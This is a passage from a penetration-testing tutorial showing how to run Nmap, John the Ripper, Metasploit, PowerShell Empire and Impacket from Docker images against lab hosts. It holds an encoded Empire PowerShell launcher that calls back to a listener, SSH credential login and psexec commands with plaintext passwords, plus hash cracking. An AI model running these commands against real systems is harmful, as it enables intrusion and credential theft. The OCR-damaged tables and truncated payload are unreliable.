                netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
          open
512/tcp
                              netkit-rsh rexecd
          open
                 exec
513/tcp
          open
                login?
514/tcp
                 tcpwrapped
          open
1099/tcp open
1524/tcp open
2049/tcp open
                 java-rmi
                              GNU Classpath grmiregistry
                 bindshell
                              Metasploitable root shell
                               2-4 (RPC #100003)
2121/tcp open
3306/tcp open
                              ProfTPD 1.3.1
                 ftp
                mysql
                              MySQL 5.0.51a-3ubuntu5
5432/tcp open
                 postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open
                              VNC (protocol 3.3)
6000/tcp open
                               (access denied)
                              UnrealIRCd
6667/tcp open
                 irc
8009/tcp open
                 ajp13
                               Apache Jserv (Protocol v1.3)
8180/tcp open
                               Apache Tomcat/Coyote JSP engine 1.1
```



# **HTTP Python Server**

File transfer is another big part of penetration testing and we should not ignore that, so here I'm going to pull the python server docker image for HTTP.

docker pull trinitronx/pythonsimplehttpserver

```
root@ubuntu:~# docker pull trinitronx/python-simplehttpserver—Using default tag: latest
latest: Pulling from trinitronx/python-simplehttpserver
Image docker.io/trinitronx/python-simplehttpserver:latest uses outdated.com/registry/spec/deprecated-schema-v1/
a3ed95caeb02: Pull complete
1db09adb5ddd: Pull complete
c8aec311c674: Pull complete
Digest: sha256:629147c88dfff38be8a0eb511fdad60ab7ce1ba4eb49af92353a9834
Status: Downloaded newer image for trinitronx/python-simplehttpserver:
```

Execute the following command to run the docker image on port 5555

docker run -d -v /tmp/:/var/www:ro -p 5555:8080 trinitronx/python-simplehttpserver



# John the Ripper

Without a password cracking tool, the penetration testing framework would not be considered an ideal pentest system, so by executing the following command I pull the Johntheripper docker file.

```
docker pull obscuritylabs/johntheripper
```

```
root@ubuntu:~# docker pull obscuritylabs/johntheripper Using default tag: latest latest: Pulling from obscuritylabs/johntheripper 34667c7e4631: Pull complete d18d76a881a4: Pull complete d18d76a881a4: Pull complete d18d76a881a4: Pull complete d19c7358fbfc: Pull complete 2aaf13f3eff0: Pull complete 8802f931a57a: Pull complete 840abcbda28a: Pull complete 01548e9d675f: Pull complete 87507a81b9d1: Pull complete
```

Now, if you have a hash file in your machine, then run the following to make use of the docker image for john ripper to crack the password from inside the hash file.

```
docker run --rm -it -v ${PWD}:/root
obscuritylabs/johntheripper --format=NT
/root/hash
```

```
root@ubuntu:~# docker run --rm -it -v ${PWD}:/root obscuritylabs/johntheripper --format=NT /root/hash——
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single representation
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:./password.lst, rules:Wordlist

(?)

123 (?)
19 0:00:00:00 DONE 2/3 (2020-07-07 18:51) 50.00g/s 9600p/s 9600c/s 9600C/s 123456..knight
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
```



# Metasploit

Metasploit is the most relevant and delegated tool for penetration testing. The manual installations of Metasploit often pose problems for a pentester. Run the following command to drag the Metasploit docker image to your local machine.

docker pull metasploitframework/metasploit-framework

```
root@ubuntu:~# docker pull metasploitframework/metasploit-framework Using default tag: latest
latest: Pulling from metasploitframework/metasploit-framework
4167d3e14976: Pull complete
5f8b33ddc147: Pull complete
cbca8ca4a596: Pull complete
```

To run the Metasploit docker file, execute the command given and proceed using the console in Metasploit.

```
docker run --rm -it -p 443:443 -v ${PWD}:/root/.msf4 metasploitframework/metasploit-framework
```

It functions the same as we have Kali Linux as you can see from the picture below.

```
msf5 > use auxiliary/scanner/ssh/ssh_login =
msf5 auxiliary(scenner/ssh/ssh_login) > set rhosts 192.168.1.108
rhosts => 192.168.1.108
msf5 auxiliary(scanner/ssh/ssh_login) > set username raj
username => raj
msf5 auxiliary(scanner/ssh/ssh_login) > set password 123
password => 123
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.1.108:22 - Success: 'raj:123' 'uid=1000(raj) gid=1000(raj) groups
44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
[*] Command shell session 1 opened (172.17.0.5:46747 -> 192.168.1.108:22) at
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1 
[*] Starting interaction with 1...
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
        inet6 fe80::42:e4ff:fee5:7804 prefixlen 64 scopeid 0x20<link>
        ether 02:42:e4:e5:78:04 txqueuelen 0 (Ethernet)
        RX packets 0 bytes 0 (0.0 B)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 53 bytes 6274 (6.2 KB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163<UP.BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.1.108 netmask 255.255.255.0 broadcast 192.168.1.255
        inet6 fe80::c418:3516:30f3:cf62 prefixlen 64 scopeid 0x20<link>
        ether 00:0c:29:c8:9c:50 txqueuelen 1000 (Ethernet)
        RX packets 203 bytes 63401 (63.4 KB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 240 bytes 41728 (41.7 KB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```



# **PowerShell Empire**

Last but not least penetration testing tools are PowerShell Empire whose docker image we 're going to install, and to do this, just run the command below to pull the docker image out of the docker hub.

```
docker pull bcsecurity/empire
```

To run the Empire docker image to access the console, execute the given command and continue the way you use it.

```
docker run --rm -it -p 443:443 -v ${PWD}:/root/empire bcsecurity/empire
```

```
root@ubuntu:~# docker run --rm -it -p 443:443 -v ${PWD}:/root/empire bcsecurity/empire
```

```
301 modules currently loaded
       0 listeners currently active
       0 agents currently active
(Empire) > listeners
(Empire: listeners) > uselistener http.
               ners/http) > set Host http://192.168.1.104
                        ) > set Port 443
(Empire:
                       ) > execute
(Empire:
    Starting listener '
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > launcher powershell http
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAUwBpAG8ATqBUAC
OAFQAWQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAd
QAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABp
wByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJAA3ADk
AGCAZWBpAG4AZWANAF0APQAWADSAJAA3ADkAMABbACCAUWBjAHIAaQBWAHQAQqAnACSAJW
```

It functions the same as we have Kali Linux as you can see from the picture below.

```
] New agent R2LB3WZ5 checked in
(Empire: listeners) > interact
*** Unknown syntax: interact
(Empire: listeners) > agents
          La Internal IP
Name
                              Machine Name
                                                                          Process
                                                 Username
R2LB3WZ5 ps 192.168.1.107
                                                DESKTOP-A0AP00M\raj
                             DESKTOP-A0AP00M
                                                                          powershell
(Empire: agents) > interact R2LB3WZ5 🚤
(Empire: RZLB3WZ5) > info
                                 1
                                 R2LB3WZ5
                                 http
                                 R2LB3WZ5
                                 powershell
                                 5
                                 5
                                 0.0
                                 192.168.1.107
                                 192.168.1.107 fe80::a100:b097:1971:cfb4 192.168.226.1
                                 fe80::ecd6:5240:8422:4832 192.168.205.1 fe80::d092:d158:e
                                 192.168.56.1 fe80::5899:7bf1:d37a:28c2
                                 DESKTOP-A0AP00M\raj
                                 powershell
                                 15320
                                 DESKTOP-A0AP00M
                                 Microsoft Windows 10 Pro
                                 [*&%@}DxKQ-PrBvL)d:\5#Vl,y2;<h^F
                                 4030385641267167
                                 2020-07-07T20:33:51.965946+00:00
                                 2020-07-07T20:34:18.037838+00:00
                                 None
        children
                                 None
        servers
                                 None
                                 /admin/get.php,/news.php,/login/process.php|Mozilla/5.0
                                 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
                                 60
                                 None
(Empire: R2LB3WZ5) >
```



# **Impacket Toolkit**

The most important tool for our Red Teamers is the Impacket and how we can neglect this tool in a pentest framework. Therefore, just execute the following without wasting time to pull the impacket docker image.

docker pull rflathers/impacket

```
root@ubuntu:~# docker pull rflathers/impacket
Using default tag: latest
latest: Pulling from rflathers/impacket
Digest: sha256:ab20db06d069b5ef746a17327af1e8e4b17accde26b505
```

As you know, there are so many python libraries within the impacket and here we use docker image to illustrate one of those libraries.

```
docker run --rm -it -p 445:445 rflathers/impacket psexec.py
ignite/administrator:Ignite@987@192.168.1.106
```

```
root@ubuntu:-# docker run --rm -it -p 445:445 rflathers/impacket psexec.py ignite/administrator:Ignite@987@192.168.1.106
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 192.168.1.106....
[*] Found writable share ADMIN$
[*] Uploading file rYARdtzN.exe
[*] Opening SVCManager on 192.168.1.106....
[*] Creating service flmi on 192.168.1.106....
[*] Starting service flmi on 192.168.1.106....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
```



# **JOIN OUR** TRAINING PROGRAMS







